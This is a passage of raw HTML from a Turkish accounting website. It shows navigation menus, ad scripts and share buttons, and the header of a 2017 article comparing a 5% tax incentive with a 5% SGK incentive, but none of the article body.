href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></div></div><div id=td_uid_78_69703111ab3f3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru">2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_78_69703111ab3f3" data-td_block_id="td_uid_78_69703111ab3f3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_78_69703111ab3f3" data-td_block_id="td_uid_78_69703111ab3f3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_83_69703111ac12d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_83_69703111ac12d" ><script>var block_td_uid_83_69703111ac12d=new tdBlock();block_td_uid_83_69703111ac12d.id="td_uid_83_69703111ac12d";block_td_uid_83_69703111ac12d.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"88","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_83_69703111ac12d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_83_69703111ac12d_rand","tdc_css_class_style":"td_uid_83_69703111ac12d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_83_69703111ac12d.td_column_number="3";block_td_uid_83_69703111ac12d.block_type="td_block_mega_menu";block_td_uid_83_69703111ac12d.post_count="4";block_td_uid_83_69703111ac12d.found_posts="331";block_td_uid_83_69703111ac12d.header_color="";block_td_uid_83_69703111ac12d.ajax_pagination_infinite_stop="";block_td_uid_83_69703111ac12d.max_num_pages="83";tdBlocksArray.push(block_td_uid_83_69703111ac12d);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_83_69703111ac12d" id="td_uid_84_69703111ac357" data-td_block_id="td_uid_83_69703111ac12d" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/etkinlik/">Tümü</a><a class="mega-menu-sub-cat-td_uid_83_69703111ac12d"  id="td_uid_85_69703111ac385" data-td_block_id="td_uid_83_69703111ac12d" data-td_filter_value="1481" href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a><a class="mega-menu-sub-cat-td_uid_83_69703111ac12d"  id="td_uid_86_69703111ac3a5" data-td_block_id="td_uid_83_69703111ac12d" data-td_filter_value="1578" href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a><a class="mega-menu-sub-cat-td_uid_83_69703111ac12d"  id="td_uid_87_69703111ac3c3" data-td_block_id="td_uid_83_69703111ac12d" data-td_filter_value="127" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a><a class="mega-menu-sub-cat-td_uid_83_69703111ac12d"  id="td_uid_88_69703111ac3e0" data-td_block_id="td_uid_83_69703111ac12d" data-td_filter_value="508" href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a><a class="mega-menu-sub-cat-td_uid_83_69703111ac12d"  id="td_uid_89_69703111ac3fc" data-td_block_id="td_uid_83_69703111ac12d" data-td_filter_value="126" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a><a class="mega-menu-sub-cat-td_uid_83_69703111ac12d"  id="td_uid_90_69703111ac418" data-td_block_id="td_uid_83_69703111ac12d" data-td_filter_value="3995" href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a><a class="mega-menu-sub-cat-td_uid_83_69703111ac12d"  id="td_uid_91_69703111ac433" data-td_block_id="td_uid_83_69703111ac12d" data-td_filter_value="1426" href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a><a class="mega-menu-sub-cat-td_uid_83_69703111ac12d"  id="td_uid_92_69703111ac44e" data-td_block_id="td_uid_83_69703111ac12d" data-td_filter_value="513" href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></div></div><div id=td_uid_83_69703111ac12d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/" class="td-post-category">Anlaşmalı Kurumlarımız (M.B.T.)</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)">MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_83_69703111ac12d" data-td_block_id="td_uid_83_69703111ac12d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_83_69703111ac12d" data-td_block_id="td_uid_83_69703111ac12d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3548"><a href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://muhasebebilenler.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-banner-bg td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-g-rec td-g-rec-id-header td_uid_93_69703111ad37e_rand td_block_template_1 "> <script type="text/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width<768){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script> </div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://muhasebebilenler.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Makaleler" class="entry-crumb" href="https://muhasebebilenler.com/kategori/makale/">Makaleler</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Sgk ve İş Hukuku" class="entry-crumb" href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">%5 Vergi Teşviki ile %5 SGK Teşvikini Sizler için Karşılaştırdık.</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1835" class="post-1835 post type-post status-publish format-standard has-post-thumbnail hentry category-makale-sgk category-makale-vergi tag-sgk-tesviki tag-vergi-tesviki tag-vergi-ve-sgk-tesvikinin-karsilastirilmasi" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">%5 Vergi Teşviki ile %5 SGK Teşvikini Sizler için Karşılaştırdık.</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://muhasebebilenler.com/author/remziacar/">S.M.Mali Müşavir Remzi ACAR</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-03-09T10:36:10+00:00" >9 Mart 2017</time></span></div></header></div><div class="td-post-sharing td-post-sharing-top td-with-like"><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuhasebebilenler.com%2F5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook'ta Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%255+Vergi+Te%C5%9Fviki+ile+%255+SGK+Te%C5%9Fvikini+Sizler+i%C3%A7in+Kar%C5%9F%C4%B1la%C5%9Ft%C4%B1rd%C4%B1k.&url=https%3A%2F%2Fmuhasebebilenler.com%2F5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik%2F&via=MuhasebeBt"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter'da Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/&amp;media=https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma.jpg&description=%255+Vergi+Te%C5%9Fviki+ile+%255+SGK+Te%C5%9Fvikini+Sizler+i%C3%A7in+Kar%C5%9F%C4%B1la%C5%9Ft%C4%B1rd%C4%B1k." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%255+Vergi+Te%C5%9Fviki+ile+%255+SGK+Te%C5%9Fvikini+Sizler+i%C3%A7in+Kar%C5%9F%C4%B1la%C5%9Ft%C4%B1rd%C4%B1k.%20-%20https%3A%2F%2Fmuhasebebilenler.com%2F5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik%2F" ><i class="td-icon-whatsapp"></i></a></div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe data-lazyloaded="1" src="about:blank" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/" data-text="%5 Vergi Teşviki ile %5 SGK Teşvikini Sizler için Karşılaştırdık." data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div><div class="td-post-content"><div class="td-post-featured-image"><figure><img data-lazyloaded="1" src="[data-uri]" width="696" height="392" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma-696x392.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma-696x392.jpg 696w, https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma-300x169.jpg 300w, https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma-746x420.jpg 746w, https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma.jpg 750w" data-sizes="(max-width: 696px) 100vw, 696px" alt="SGK ile Vergi %5 Teşvikini Karşılaştırma" title="SGK ile Vergi %5 Teşvikini Karşılaştırma"/><noscript><img width="696" height="392" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma-696x392.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma-696x392.jpg 696w, https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma-300x169.jpg 300w, https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma-746x420.jpg 746w, https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma.jpg 750w" sizes="(max-width: 696px) 